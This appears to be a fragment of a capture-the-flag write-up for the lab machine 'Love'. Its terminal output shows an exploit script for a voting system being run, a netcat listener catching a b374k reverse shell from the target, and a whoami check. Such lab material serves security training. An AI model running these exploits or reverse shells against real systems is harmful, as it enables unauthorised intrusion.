 192.168.100.61 10.10.14.13 10.10.10.239 - Love
❯ nvim vote_system_exploit.py
❯ python3 vote_system_exploit.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.239] 51384
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
love\phoebe
VPN - root's tasks Recognition - Enumeration